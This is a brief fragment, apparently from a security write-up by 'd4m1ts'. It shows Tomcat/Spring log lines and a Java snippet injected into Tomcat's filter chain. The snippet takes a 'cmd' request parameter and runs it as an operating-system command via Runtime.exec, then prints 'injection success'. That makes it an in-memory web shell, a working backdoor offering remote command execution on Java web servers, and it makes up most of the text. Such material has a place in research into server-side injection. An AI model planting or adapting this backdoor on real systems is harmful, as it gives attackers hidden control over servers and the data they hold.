 2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]
2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
2021-12-08 09:59:29.200  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
    javax.servlet.http.HttpServletRequest req =  $1;
    javax.servlet.http.HttpServletResponse res = $2;
    java.lang.String cmd = req.getParameter("cmd");
    if (cmd != null){
       System.out.println(cmd);        try {
            java.lang.Runtime.getRuntime().exec(cmd);
        } catch (Exception e){
            e.printStackTrace();
        }
    }
    else{
        internalDoFilter(req,res);
    }
injection success
d4m1ts gm7.org